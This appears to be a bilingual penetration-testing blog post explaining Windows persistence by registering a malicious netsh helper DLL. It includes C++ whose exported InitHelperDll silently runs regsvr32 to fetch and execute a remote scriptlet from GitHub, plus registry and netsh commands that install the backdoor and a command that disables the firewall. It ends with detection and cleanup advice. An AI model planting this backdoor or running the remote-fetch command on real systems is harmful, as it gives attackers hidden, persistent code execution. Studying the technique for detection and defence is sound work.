Netsh persistence
About:
- Common commands of netsh
- Matthew Demaske’s way of using netshell to execute evil dlls and persist on a host
- Write a dll with the InitHelperDll function
- How to use
- Detection
目录:
- 介绍netsh的常用命令
- 测试Matthew Demaske分享的方法——using netshell to execute evil dlls and persist on a host
- 如何使用c++编写导出函数为InitHelperDll的helper dll
- 实际测试利用
- 防御和检测
Reference:
http://www.adaptforward.com/2016/09/using-netshell-to-execute-evil-dlls-and-persist-on-a-host/
0x00 简介
在渗透测试中,使用系统中默认支持的命令常常可以绕过各种检测和拦截,比如我在《Use bitsadmin to maintain persistence and bypass Autoruns》中介绍过如何利用系统默认支持的bitsadmin来实现自启动,并绕过Autoruns的检测。
Matthew Demaske在最近分享了一个他发现的方法,同样是利用系统中默认支持的命令——using netshell to execute evil dlls and persist on a host,本文将对其方法进行整理,并补全文中未具体介绍的dll编写方法
0x01 netsh简介
是windows系统本身提供的功能强大的网络配置命令行工具,常用命令如下:
查看ip配置信息:
netsh interface ip show config
查看网络配置文件:
netsh -c interface dump
开/关网卡:
netsh int set int name="ethernet" admin=enabled
netsh int set int name="ethernet" admin=disabled
查看所有tcp连接:
netsh interface ip show tcpconnections
设置本机ip、子网掩码、网关ip:
netsh interface ip set address "Local Area Connection" static 192.168.1.2 255.255.255.0 192.168.1.1
查看防火墙状态:
netsh firewall show state
开/关防火墙:
netsh firewall set opmode enable
netsh firewall set opmode disable
输入netsh /?可查看更详细的命令帮助,其中add命令值得注意,输入netsh add /?获得更详细内容:
netsh add /?
The following commands are available:
Commands in this context:
add helper - Installs a helper DLL.
如果在此添加一个测试dll,结果会怎样呢?
0x02 编写helper DLL
每个helper DLL都需要包含导出函数InitHelperDll
在添加helper DLL后,每次netsh在初始加载的时候会调用该helper DLL中的导出函数InitHelperDll
InitHelperDll示例如下:
DWORD
WINAPI
InitHelperDll(
DWORD dwNetshVersion,
PVOID pReserved
)
{
NS_HELPER_ATTRIBUTES attMyAttributes;
attMyAttributes.guidHelper = g_MyGuid;
attMyAttributes.dwVersion = 1;
attMyAttributes.pfnStart = NetshStartHelper;
RegisterHelper( NULL, &attMyAttributes );
return NO_ERROR;
}
关于InitHelperDll的细节可参照如下链接:
https://msdn.microsoft.com/en-us/library/windows/desktop/ms708327(v=vs.85).aspx
在《Code Execution of Regsvr32.exe》曾具体介绍过如何为dll添加一个导出函数,所以在这里接着简单介绍一下:
新建c++工程,创建一个dll项目 在主文件添加:
DWORD WINAPI InitHelperDll(DWORD dwNetshVersion,PVOID pReserved)
{
char *command="cmd.exe /c start regsvr32.exe /s /n /u /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll";
WinExec(command,SW_HIDE);
return 0;
}
添加导出函数声明:
文件类型:
Text File
名称:
同名文件.def
写入
EXPORTS InitHelperDll
编译即可
注:
Marc Smeets分享了他的POC代码,定义导出函数使用的是另一种方式:
extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
payload为创建新线程执行shellcode
项目地址如下:
https://github.com/outflankbv/NetshHelperBeacon
0x03 添加自定义helper dll
注:
需要管理员权限
通过cmd添加:
netsh add helper c:\test\netshtest.dll
如图

如下图,注册表同步创建键值

位置:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh
名称:netshtest
类型:REG_SZ
数据:c:\test\netshtest.dll
注:
通过注册表直接添加键值同netsh add 添加helper dll的作用一样
0x04 触发后门
helper dll添加成功后,每次调用netsh,均会加载c:\test\netshtest.dll
如图,运行netsh命令,加载c:\test\netshtest.dll,弹出计算器

验证:
- 使用Process Explorer查看netsh进程加载的dll
如图

- 使用Process Monitor在进程属性Event Properties也可以查看
如图

0x05 Persistence
-
netsh作为系统常用命令,存在被用户正常使用的概率,所以只要启动netsh即可触发payload
-
如果被添加为常用的开机启动项,也很有迷惑性,因为显示的仅仅是启动netsh.exe
0x06 检测
监控注册表位置HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh
注:
-
netsh show helper命令并不能查到新添加的helper dll
-
需要留意注册表内正常的dll是否被替换
0x07 清除
通过cmd:
netsh delete helper c:\test\netshtest.dll
通过注册表:
在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh删除对应键值
0x08 小结
-
Netsh Persistence实现的前提是已经获得了管理员权限
-
部分vpn软件在启动过程中会调用netsh命令,这样就解决了Netsh Persistence的自启动问题,该方法值得测试
-
如果在开机启动项中发现有netsh,值得留意,需要查看对应注册表键值中是否包含恶意的helper dll
-
不同系统中注册表HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh下的默认键值存在差异,需要对比查找默认键值是否被篡改